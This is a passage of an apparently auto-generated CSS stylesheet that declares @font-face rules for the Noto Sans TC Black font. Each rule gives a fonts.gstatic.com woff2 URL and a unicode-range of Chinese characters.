  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.63.woff2) format('woff2');
  unicode-range: U+67a0-67a3, U+67a5, U+67aa-67b5, U+67b7-67bc, U+67c0-67c6, U+67c8-67ca, U+67ce, U+67d1-67d2, U+67d8-67e0, U+67e2, U+67e4, U+67e9-67ea, U+67ec, U+67f0, U+67f2, U+67f5-67f8, U+67fa-67fb, U+67fe-6805, U+6807-6809, U+680b, U+680e-680f, U+6811-6814, U+6816, U+6818, U+681c-681e, U+6820, U+6822, U+6825, U+6827-6829, U+682b, U+682e-682f, U+6831-6834, U+6837, U+683a-683b, U+683e, U+6840-6841, U+6844-6845, U+6849, U+684e, U+6853-6856, U+685c-685d, U+685f, U+6861-6863, U+6865-6869, U+686b, U+686d, U+686f, U+6871-6872, U+6874-6875, U+6877, U+6879, U+687b-687c, U+687e, U+6880, U+6882-6883, U+6886, U+688f, U+6891-6892, U+6894, U+6896, U+6898, U+689b-689c, U+689f-68a0, U+68a2;
}
/* [64] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.64.woff2) format('woff2');
  unicode-range: U+6672-6673, U+6677-6679, U+667b-667e, U+6681-6684, U+6687, U+6689, U+668b-6690, U+6692, U+6698, U+669d, U+669f-66a0, U+66a6-66a7, U+66aa, U+66ae, U+66b2-66b3, U+66b5, U+66b8-66bc, U+66be, U+66c1, U+66c4, U+66c7-66c8, U+66cc, U+66cf, U+66d5-66d6, U+66d8-66dc, U+66df-66e2, U+66e6, U+66e8-66e9, U+66ef-66f1, U+66f3, U+66f5, U+66f7, U+66fa, U+66fd, U+6705, U+670a, U+670f-6710, U+6713-6715, U+6718-6719, U+6720, U+6722-6727, U+6729, U+672e-672f, U+6733-6734, U+6736, U+6738-6739, U+673d, U+673f-6740, U+6742-6743, U+6745-6748, U+674b-674d, U+6753, U+6755-6756, U+6759, U+675d-675e, U+6760, U+6762-6763, U+6767-676a, U+676c-676e, U+6772-6777, U+677a-677c, U+6781-6782, U+6784, U+6786-6787, U+6789-678c, U+678e-678f, U+6791-6793, U+6796, U+6798-6799, U+679f;
}
/* [65] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.65.woff2) format('woff2');
  unicode-range: U+652b-652c, U+652e, U+6530, U+6532, U+6534-6535, U+6537-6538, U+653a, U+653d, U+6542-6543, U+6549, U+654c-654e, U+6554-6555, U+655b, U+655d-655e, U+6561, U+6564-6565, U+6567, U+656b, U+656d-656e, U+6573, U+6576, U+6579-657b, U+6581-6583, U+6586, U+6588-6589, U+658b-658c, U+658e, U+6590, U+6593, U+6595, U+659b, U+659d, U+659f-65a1, U+65a7, U+65a9, U+65ab, U+65ad, U+65b2-65b3, U+65b5, U+65bb, U+65be-65bf, U+65c2-65c4, U+65c6, U+65cc, U+65ce, U+65d2, U+65d6, U+65db, U+65e0-65e1, U+65e3, U+65e7, U+65ee-65f4, U+65f7-65f8, U+65fb-65fd, U+6600, U+6603-6605, U+6609-660a, U+660d, U+6610-6611, U+6615, U+6619, U+661c-661e, U+6621-6622, U+6624, U+6626-6627, U+6629, U+662b, U+6630-6631, U+6633-6636, U+6639-663e, U+6640-6641, U+6644-6645, U+664a-664c, U+664f, U+6653-6657, U+6659, U+665b, U+665d-665f, U+6661-6667, U+6669, U+666c;
}
/* [66] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.66.woff2) format('woff2');
  unicode-range: U+640b-640c, U+640f-6410, U+6413-6415, U+6417-6418, U+641b, U+641f-6423, U+6425-6428, U+642a-642b, U+642f-6430, U+6432, U+6434, U+6437, U+643a, U+643d-6444, U+6446-6447, U+644a-644b, U+644e, U+6450-6453, U+6456, U+6459, U+645b-645c, U+645e-6461, U+6463-6465, U+6467-6468, U+646c-6470, U+6472-6477, U+6479, U+647b, U+647d, U+6480, U+6482-6483, U+6485, U+648b-648c, U+6491, U+6493, U+6496-649a, U+649d, U+649f-64a0, U+64a2-64a3, U+64a9, U+64ac, U+64ae, U+64b1, U+64b3-64b4, U+64b7-64b9, U+64bb, U+64be, U+64c0, U+64c2-64c4, U+64d0, U+64d2, U+64d5, U+64d7-64d8, U+64e1-64e4, U+64e7, U+64e9, U+64ed, U+64ef-64f3, U+64f7-64f8, U+64fb-64fc, U+64ff, U+6504-6506, U+6509, U+650f, U+6511-6512, U+6514, U+6516, U+6518-6519, U+651b, U+651e, U+6520-6523, U+6525-6526, U+6529;
}
/* [67] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.67.woff2) format('woff2');
  unicode-range: U+62f7-62fb, U+62fd, U+6300, U+6302, U+6308, U+630c-630e, U+6310, U+6312-6313, U+6319-631b, U+631d-6321, U+6323-6325, U+6328, U+632a, U+632d-632e, U+6332, U+6334-6339, U+633b-6340, U+6342-6346, U+634b-634e, U+6352, U+6357, U+635a, U+635c, U+635e-635f, U+6361-6363, U+6365, U+6369, U+636b-636d, U+636f-6371, U+6373, U+6375-6376, U+637a-637b, U+637d, U+6381-6382, U+6384, U+6387, U+638a, U+638d-6390, U+6394-6397, U+6399, U+639e-63a0, U+63a3-63a4, U+63a6, U+63ac-63b4, U+63b7, U+63b9-63bb, U+63bd-63be, U+63c0, U+63c3-63c4, U+63c6, U+63c8-63c9, U+63cd-63ce, U+63d1, U+63d6, U+63dc, U+63de, U+63e0, U+63e3-63e4, U+63e6, U+63e9, U+63f0, U+63f2-63f3, U+63f5-63fa, U+63fc-63fe, U+6400-6402, U+6405-6406, U+6409-640a;
}
/* [68] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.68.woff2) format('woff2');
  unicode-range: U+61cb-61cd, U+61d0, U+61d2, U+61de-61e0, U+61e3, U+61e6, U+61e8, U+61ed-61ee, U+61f2, U+61f5, U+61f9-61fa, U+61fd-61ff, U+6207-620a, U+620c-620f, U+6213-6215, U+6218-621b, U+621d-6223, U+6225-6227, U+6229, U+622b-622c, U+622e-622f, U+6231, U+6233, U+6237-6238, U+623b, U+623d-623e, U+6242-6243, U+6246, U+6248-6249, U+624c, U+6251-6252, U+6254-6255, U+6259-625b, U+625e, U+6260-6262, U+6265-6267, U+6269, U+626b-626c, U+6270-6273, U+6275, U+627a-627d, U+6283, U+6285-6286, U+6289, U+628c, U+628e, U+6292, U+6294, U+629a-629e, U+62a0, U+62a2, U+62a4-62a6, U+62a8, U+62af, U+62b3, U+62b6, U+62ba-62bb, U+62be-62bf, U+62c2, U+62c4-62c5, U+62c7-62c8, U+62ca, U+62ce-62d1, U+62d5, U+62d7, U+62d9, U+62dd, U+62df-62e3, U+62e5-62e9, U+62ed-62ef, U+62f1, U+62f4-62f6;
}
/* [69] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.69.woff2) format('woff2');
  unicode-range: U+60ac-60ad, U+60af-60b1, U+60b3-60b5, U+60b8, U+60bb-60be, U+60c0, U+60c6-60c7, U+60ca-60cb, U+60d3-60d5, U+60d7-60db, U+60dd, U+60e2-60e3, U+60e6-60f0, U+60f2, U+60f4, U+60f6, U+60fa-60fb, U+60ff-6101, U+6103, U+6106, U+610a-610b, U+610d-610e, U+6110, U+6112-6116, U+611c, U+6120, U+6123-6124, U+6127-6130, U+6134, U+6136-6137, U+613c-613f, U+6144, U+6146-6147, U+6149-614a, U+614d, U+6151-6153, U+6159-615a, U+615c-615f, U+6164-6165, U+6168-616d, U+616f, U+6171-6175, U+6177, U+617a, U+617c, U+617f-6180, U+6187, U+618a-618e, U+6192-6194, U+6199-619b, U+619f, U+61a1, U+61a7-61af, U+61b8, U+61ba, U+61bf, U+61c3, U+61c6-61c8, U+61ca;
}
/* [70] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.70.woff2) format('woff2');
  unicode-range: U+5f6c, U+5f72-5f74, U+5f76, U+5f78, U+5f7b, U+5f7d, U+5f7f, U+5f82-5f84, U+5f87, U+5f89-5f8a, U+5f8d, U+5f93, U+5f95, U+5f98-5f99, U+5f9b-5f9c, U+5fa0, U+5fa4, U+5fa6-5fa8, U+5fab-5fad, U+5fb3-5fb4, U+5fbc, U+5fc4, U+5fc6, U+5fc9, U+5fcb, U+5fce-5fd6, U+5fdc-5fdf, U+5fe1, U+5fe4, U+5fe7, U+5fea, U+5fec-5fee, U+5ff1, U+5ff3, U+5ff8, U+5ffa-5ffc, U+5fff-6002, U+6005, U+600a, U+600d, U+600f-6010, U+6014, U+6017, U+6019-601c, U+601e, U+6020, U+6022, U+6026, U+6029, U+602b-602c, U+602e-602f, U+6031, U+6033-6035, U+6039, U+603b-603c, U+6040-6043, U+6045, U+6047, U+604a-604d, U+604f, U+6053, U+6059-605b, U+605d, U+6060, U+6063, U+6067, U+606a-606c, U+606e, U+6072-6076, U+6078, U+607a, U+607c, U+607f-6081, U+6083, U+6086, U+608a, U+608c, U+608e, U+6092-6093, U+6095-6097, U+609a-609b, U+609d, U+60a2, U+60a6-60a7, U+60a9-60aa;
}
/* [71] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.71.woff2) format('woff2');
  unicode-range: U+5e44, U+5e47, U+5e4c, U+5e54, U+5e57-5e5b, U+5e5e-5e5f, U+5e61-5e62, U+5e64, U+5e6a, U+5e6c, U+5e6e, U+5e75-5e77, U+5e7a, U+5e7f-5e81, U+5e83-5e84, U+5e86-5e88, U+5e8b, U+5e90, U+5e92-5e94, U+5e96, U+5e99-5e9b, U+5e9d-5ea2, U+5ea4-5ea5, U+5eb3-5eb6, U+5eb8-5eb9, U+5ebe, U+5ec2-5ec4, U+5ec6, U+5ecb-5ecd, U+5ed0-5ed5, U+5ed8-5ed9, U+5edb, U+5edd, U+5ee1, U+5ee8-5ee9, U+5eec, U+5eef-5ef0, U+5ef4-5ef5, U+5ef8, U+5efb-5efc, U+5efe-5eff, U+5f01-5f03, U+5f05, U+5f07-5f0e, U+5f10-5f14, U+5f16-5f17, U+5f1b, U+5f1d, U+5f20, U+5f22, U+5f25-5f29, U+5f2d, U+5f2f-5f30, U+5f36, U+5f38-5f3a, U+5f3c, U+5f3e, U+5f40-5f42, U+5f45-5f46, U+5f4a, U+5f50-5f54, U+5f56-5f58, U+5f5a-5f5e, U+5f61, U+5f63-5f64, U+5f66-5f67, U+5f6a-5f6b;
}
/* [72] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.72.woff2) format('woff2');
  unicode-range: U+5cef, U+5cf1, U+5cf4-5cf5, U+5cf8, U+5cfb, U+5cfe-5d01, U+5d06, U+5d08, U+5d0a-5d0d, U+5d10-5d11, U+5d15-5d16, U+5d18-5d1b, U+5d1d, U+5d1f-5d22, U+5d24, U+5d26-5d28, U+5d2c-5d2e, U+5d33-5d35, U+5d3d, U+5d3f, U+5d42-5d43, U+5d46-5d47, U+5d49-5d4b, U+5d4e, U+5d52-5d53, U+5d57-5d59, U+5d5b-5d5c, U+5d65, U+5d68-5d69, U+5d6b-5d6c, U+5d6f, U+5d74-5d75, U+5d7e-5d7f, U+5d81-5d82, U+5d84-5d88, U+5d8b-5d8c, U+5d92, U+5d94, U+5d97, U+5d99, U+5d9d, U+5da0-5da2, U+5da7, U+5da9-5daa, U+5dae, U+5db2, U+5db4, U+5db7-5db8, U+5dbd, U+5dc2-5dc5, U+5dc9, U+5dcb-5dcd, U+5dd2, U+5dd4, U+5dd6, U+5dd8, U+5ddb-5ddc, U+5de0, U+5de3, U+5de9, U+5df0, U+5df3, U+5df5, U+5df9, U+5dfb-5dfd, U+5dff-5e01, U+5e04-5e05, U+5e08, U+5e0a, U+5e10-5e11, U+5e14, U+5e18-5e1c, U+5e1f-5e22, U+5e26-5e28, U+5e2f-5e30, U+5e34, U+5e37, U+5e3a, U+5e3c, U+5e40, U+5e42-5e43;
}
/* [73] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.73.woff2) format('woff2');
  unicode-range: U+5bb8, U+5bbd-5bbe, U+5bc0-5bc1, U+5bc3, U+5bc5, U+5bc7, U+5bd0-5bd1, U+5bd4-5bd8, U+5bdb-5bde, U+5be1, U+5be4-5be5, U+5bef-5bf0, U+5bf3, U+5bfb-5bfc, U+5bfe-5bff, U+5c02-5c03, U+5c05-5c06, U+5c09, U+5c0c, U+5c10, U+5c12-5c15, U+5c18-5c19, U+5c1b, U+5c1d-5c1f, U+5c22, U+5c25, U+5c27-5c28, U+5c2a-5c2b, U+5c34, U+5c38-5c39, U+5c3b, U+5c3d, U+5c42, U+5c44, U+5c47, U+5c49-5c4a, U+5c4c, U+5c4e, U+5c50-5c51, U+5c53, U+5c58-5c59, U+5c5b-5c5e, U+5c60-5c63, U+5c68, U+5c6d-5c6e, U+5c74, U+5c79-5c84, U+5c86, U+5c88, U+5c8a-5c8d, U+5c90-5c9c, U+5ca0, U+5ca2-5ca3, U+5ca5-5ca7, U+5cab-5cad, U+5cb1, U+5cb5, U+5cb7, U+5cba-5cbb, U+5cc1, U+5cc7-5cc8, U+5cca-5ccb, U+5cce, U+5cd2, U+5cd6, U+5cd8-5cda, U+5cdf-5ce1, U+5ce5-5ce6, U+5ce8-5cea, U+5ced-5cee;
}
/* [74] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.74.woff2) format('woff2');
  unicode-range: U+5a7f, U+5a81-5a84, U+5a8c, U+5a90, U+5a93, U+5a96-5a97, U+5a9b-5a9c, U+5a9e-5aa0, U+5aa4, U+5aa7, U+5aab-5aac, U+5aae-5aaf, U+5ab1-5ab5, U+5ab8, U+5aba-5abc, U+5abe-5abf, U+5ac2-5ac4, U+5ac6-5acb, U+5acf-5ad2, U+5ad4-5adc, U+5ae0-5ae1, U+5ae3, U+5ae5-5ae6, U+5ae8, U+5aea-5aeb, U+5aee, U+5af0, U+5af2, U+5af5, U+5afa-5afb, U+5aff, U+5b01, U+5b05, U+5b08-5b09, U+5b0b, U+5b11, U+5b16-5b17, U+5b19, U+5b1b, U+5b1d, U+5b21-5b24, U+5b28, U+5b2a-5b2d, U+5b32, U+5b34, U+5b36-5b38, U+5b3e-5b40, U+5b43-5b46, U+5b4b-5b4c, U+5b51, U+5b53, U+5b56, U+5b59-5b5c, U+5b62, U+5b65, U+5b6c-5b6e, U+5b70-5b73, U+5b75, U+5b7a-5b7b, U+5b7d, U+5b7f-5b82, U+5b84, U+5b8d, U+5b92-5b93, U+5b95-5b96, U+5b9b, U+5b9e-5ba1, U+5ba5-5ba8, U+5baa-5bad, U+5bb0;
}
/* [75] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.75.woff2) format('woff2');
  unicode-range: U+594e, U+5950, U+5953, U+5956, U+5958, U+595a, U+5960-5961, U+5965-5966, U+5968-5969, U+596c-596d, U+5975, U+5977-5978, U+597b-597c, U+597e, U+5980-5981, U+5984, U+5986-5988, U+598a, U+598f, U+5992-5993, U+5997-5998, U+599f-59a4, U+59a6-59a7, U+59a9, U+59ab-59ac, U+59af, U+59b1-59b2, U+59b6, U+59b8, U+59ba, U+59be, U+59c1, U+59c3, U+59c7-59c9, U+59cd-59ce, U+59d2, U+59d6-59d9, U+59dc-59de, U+59e0, U+59e3-59e5, U+59e9-59eb, U+59ee, U+59f1-59f3, U+59f5-59f9, U+59fc-59fd, U+5a00, U+5a04-5a07, U+5a09, U+5a0c, U+5a11, U+5a13, U+5a16-5a17, U+5a1a, U+5a1e-5a20, U+5a23-5a25, U+5a29-5a2b, U+5a2d-5a2f, U+5a31-5a34, U+5a38, U+5a3c, U+5a3f-5a44, U+5a47-5a48, U+5a4a, U+5a4c-5a4d, U+5a50-5a51, U+5a53, U+5a55-5a57, U+5a5d-5a5e, U+5a60-5a62, U+5a65, U+5a67, U+5a6a, U+5a6c-5a6d, U+5a73-5a76, U+5a7a-5a7c;
}
/* [76] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.76.woff2) format('woff2');
  unicode-range: U+57ed-57ee, U+57f0, U+57f3-57f6, U+57f8, U+57fb-57fd, U+5800-5801, U+5803-5804, U+5807, U+5809-580b, U+580d-580e, U+5810-5811, U+5814-5815, U+5819, U+581d-581e, U+5820, U+5823, U+5826, U+582c-582d, U+582f-5830, U+5835, U+583a, U+583f-5841, U+5848, U+584b-584d, U+584f, U+5852, U+5859-585a, U+585c, U+5861-5862, U+5864, U+5868-5869, U+586c-586d, U+5871-5872, U+5879, U+587c-5881, U+5885, U+5887-5889, U+588e, U+5890-5892, U+5896-5899, U+589d, U+589f, U+58a1, U+58a3, U+58a6, U+58a9, U+58ac, U+58ae, U+58b0-58b1, U+58b3, U+58bb-58bc, U+58be, U+58c2, U+58c5-58c6, U+58ca, U+58cc, U+58ce, U+58d0-58d1, U+58d5, U+58d9-58da, U+58df-58e0, U+58e4, U+58e9, U+58ec, U+58ee, U+58f0-58f3, U+58f6-58f7, U+58fb-58fc, U+5900, U+5902, U+5904, U+5906-5907, U+5909-590e, U+5910-5911, U+5914, U+5919, U+591b, U+591f, U+5923-5924, U+592c-592d, U+5932, U+5934, U+5938-593a, U+5940, U+5942, U+5944, U+594b-594c;
}
/* [77] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.77.woff2) format('woff2');
  unicode-range: U+56b3, U+56b5-56b6, U+56b8, U+56bc, U+56bf-56c3, U+56c5, U+56c7-56c8, U+56cb-56cd, U+56d1-56d4, U+56d6-56da, U+56dd, U+56df, U+56e1-56e5, U+56e7, U+56ea-56ef, U+56f1-56f4, U+56f7, U+56f9, U+56ff-5700, U+5703-5704, U+5706-5707, U+5709-570a, U+570c, U+570f, U+5711, U+5717, U+571c, U+5723-5724, U+5727, U+5729-572a, U+572c-572f, U+5734-5735, U+573a-573b, U+5741-5742, U+574b-574f, U+5752, U+5754, U+5757, U+575a-5760, U+5763, U+5768-5769, U+576b, U+576d, U+576f-5770, U+5772-5775, U+5777, U+577b-577d, U+5780, U+5784, U+5788, U+578c, U+578e, U+5792-5793, U+5795, U+579a-579b, U+579f-57a4, U+57a6, U+57a9, U+57ab, U+57ae, U+57b5, U+57b8-57bb, U+57c2, U+57c5-57c8, U+57cc, U+57cf, U+57d2, U+57d5, U+57d7, U+57dc-57de, U+57e0-57e2, U+57e4-57e5, U+57e7;
}
/* [78] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.78.woff2) format('woff2');
  unicode-range: U+55c5, U+55c7, U+55c9, U+55cc-55cd, U+55d0-55df, U+55e1-55e6, U+55e9-55ea, U+55ec, U+55ee, U+55f0-55f3, U+55f5-55f7, U+55f9-55fa, U+55fd-55fe, U+5600-5602, U+5608, U+560c-560f, U+5612-5616, U+5618, U+561a, U+561c, U+561e-5620, U+5622-5625, U+5627, U+5629-562a, U+562c-5632, U+5635-5636, U+5638-563a, U+563f-5643, U+5649, U+564c-5650, U+5654, U+5658-565d, U+5660, U+5662, U+5664-5666, U+5669-566d, U+566f, U+5671-5672, U+5676, U+5678-567c, U+5680, U+5684-5686, U+568c, U+568e-568f, U+5692-5693, U+5695, U+5697-5699, U+569c, U+569e-569f, U+56a1-56a9, U+56ab-56af;
}
/* [79] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.79.woff2) format('woff2');
  unicode-range: U+54af, U+54b1-54b3, U+54b5, U+54b7-54b8, U+54bb-54bf, U+54c2, U+54c4, U+54c6, U+54c9-54d2, U+54d4, U+54d6-54d7, U+54da, U+54de-54df, U+54e2, U+54e4, U+54e7-54e8, U+54eb, U+54ee, U+54f3, U+54fa, U+54fc-54fd, U+54ff, U+5501-5502, U+5504-5506, U+5509-550a, U+550c, U+550e-550f, U+5511-5513, U+5516-5517, U+551a-551b, U+551e, U+5520, U+5524, U+5526-5527, U+552a, U+552c-552d, U+5530, U+5532-5533, U+5535-5536, U+5538, U+553b-553c, U+553e-553f, U+5541-5545, U+5547, U+5549, U+554b, U+554d-554e, U+5550-5551, U+5553, U+5555-5557, U+555c, U+555e, U+5562-5563, U+5567, U+5569-556c, U+5570-5571, U+5575-5579, U+557b-557c, U+557e-5583, U+5586, U+5588, U+558b, U+558e-558f, U+5591, U+5598-5599, U+559f, U+55a1, U+55a3, U+55a5-55a9, U+55ab, U+55ad, U+55b0-55b3, U+55b6-55b7, U+55b9-55bd, U+55c4;
}
/* [80] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.80.woff2) format('woff2');
  unicode-range: U+53a1-53a2, U+53a4-53a6, U+53a8-53a9, U+53ae, U+53b0, U+53b3-53b4, U+53b6-53b7, U+53b9, U+53bf, U+53c1-53c2, U+53c4, U+53cc, U+53ce-53cf, U+53d2, U+53d5, U+53d8-53da, U+53df-53e1, U+53e7-53e9, U+53f1, U+53f5-53f6, U+53f9, U+53fb-53fd, U+5400-5402, U+5405-5407, U+540f, U+5412-5417, U+541a, U+541d, U+541f-5421, U+5424-5425, U+5428-5429, U+542c-542f, U+5431-5432, U+5434, U+5436-5437, U+543c-543d, U+543f, U+5441, U+5443-5445, U+5447, U+5449, U+544b-544e, U+5450-5455, U+5457-5458, U+545b-545c, U+545f-5460, U+5463-5464, U+5466, U+546a-5472, U+5474, U+5476-5478, U+547b, U+547e-547f, U+5482-5488, U+548a-548b, U+548d-5492, U+5494, U+5498-549d, U+54a1-54a8, U+54ab, U+54ad-54ae;
}
/* [81] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.81.woff2) format('woff2');
  unicode-range: U+5249, U+524b-524c, U+524e, U+5251-5252, U+5254-5257, U+525c-525e, U+5261, U+5263-5265, U+5267, U+526e, U+5270, U+5273-5274, U+5277, U+527d, U+527f, U+5281-5282, U+5284, U+5288, U+528a, U+528c, U+528f, U+5292-5294, U+529d-529e, U+52a6, U+52ac-52ad, U+52b1-52b5, U+52b9, U+52bb-52bc, U+52be-52c0, U+52c5, U+52c9, U+52cb, U+52cd, U+52d0-52d1, U+52d6-52d8, U+52db, U+52e0, U+52e3, U+52e6-52e7, U+52eb, U+52ed-52ee, U+52f0-52f2, U+52f7, U+52f9-52fa, U+5300-5302, U+5306, U+5308, U+530a-530b, U+530d, U+530f-5310, U+5315, U+531a, U+531c-531d, U+5321, U+5323, U+532a, U+532d-532e, U+5331, U+5338, U+533b-533e, U+5344-5345, U+534b-5352, U+5355, U+5358, U+535e-535f, U+5362-5364, U+5367, U+5369, U+536b-536c, U+536e-536f, U+5372, U+5374-5375, U+5379-537a, U+537c-537d, U+537f, U+5382, U+5384-5386, U+5389, U+538b-538c, U+538e, U+5392-5396, U+5398-5399, U+539d, U+53a0;
}
/* [82] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.82.woff2) format('woff2');
  unicode-range: U+510d-510e, U+5110, U+5113-5115, U+5117, U+511a-511c, U+511e, U+5120-5121, U+5125, U+512b, U+5131, U+5134-5135, U+5137-513c, U+513f-5140, U+514e, U+5150-5151, U+5155-5157, U+515a, U+515c, U+515f, U+5162, U+516a, U+516e, U+5172, U+5174, U+5179, U+517b, U+517d, U+5180, U+5182, U+5186, U+5188-5189, U+518b, U+518f, U+5191, U+5193, U+5195-5197, U+5199-519c, U+519e, U+51a2, U+51a4-51ab, U+51ad-51af, U+51b1-51b6, U+51ba-51c0, U+51c3-51c5, U+51c7-51cb, U+51ce-51d1, U+51d4, U+51d6, U+51d9, U+51db-51dc, U+51df-51e0, U+51e4, U+51e6, U+51e9-51ea, U+51ed, U+51ef, U+51f3-51f5, U+51fb-51fc, U+51ff, U+5201-5205, U+5208, U+520b, U+520d-520e, U+5213, U+5215-5216, U+5218-521b, U+5220, U+5223, U+5226-5228, U+522b, U+5232-5234, U+5239, U+523c, U+5241-5244;
}
/* [83] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.83.woff2) format('woff2');
